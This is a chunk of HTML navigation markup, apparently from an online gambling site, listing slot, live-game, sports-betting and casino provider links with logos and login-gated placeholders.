                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active welive" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/we_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
